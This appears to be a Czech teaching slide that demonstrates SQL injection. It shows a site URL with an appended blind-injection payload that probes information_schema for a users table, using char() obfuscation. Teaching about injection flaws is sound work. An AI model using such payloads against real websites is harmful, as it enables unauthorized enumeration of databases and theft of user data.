

# Příklad SQL injection
http://programujte.com/?rubrika=3

SQL injection:
http://programujte.com/?rubrika=3 AND (SELECT substring(table_name,1,1) FROM information_schema.TABLES WHERE table_name LIKE char(37,117,122,105,118,97,116,101,108,101) AND table_schema=DATABASE() LIMIT 0,1) BETWEEN char(97) AND char(122)--